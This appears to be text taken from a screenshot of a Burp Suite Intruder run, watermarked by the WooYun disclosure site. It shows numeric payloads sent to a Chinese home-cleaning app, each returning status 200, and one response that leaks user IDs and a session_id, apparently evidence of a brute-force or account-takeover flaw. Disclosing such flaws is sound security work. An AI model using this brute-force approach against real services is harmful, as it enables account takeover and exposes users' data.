 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3376 5733 200 791
0 200 379 baseline request
1 0000 200 379
2 1000 200 379
3 2000 200 379
4 3000 200 379
5 4000 200 379
6 5000 200 379
7 6000 200 379
8 7000 200 379
9 8000 200 379
10 9000 200 379
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 13 Sep 2015 04:05:01 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 598
Connection: close
Content-Type: text/html; charset=UTF-8
{"code":"ok","msg":{"old_user_id":"16559657","new_user_id":"51972455","telephone":"15 ","result":"ok","scoreList":["'\u6211\u7684\u8ba2\u5355'\u547c\u53eb\u963f\u59e8 6","\u53d1\u5e03\u9884\u7ea6
2","\u5206\u4eabe\u5bb6\u6d01\u7ed9\u597d\u53cb 10","\u8bc4\u4ef7\u963f\u59e8 5","\u9080\u8bf7\u597d\u53cb\u4f53\u9a8ce\u5bb6\u6d01
10"],"historyScoreList":[],"userScore":0,"user_log":0,"user_lat":0,"user_address":"","detail_address":"","city_code":131,"city_name":"\u5317\u4eac","session_id":" oooooooowoooooooo-51972455","user
_name":"","msgStyle":"toast","alertMsg":""}}
www.wooyun.org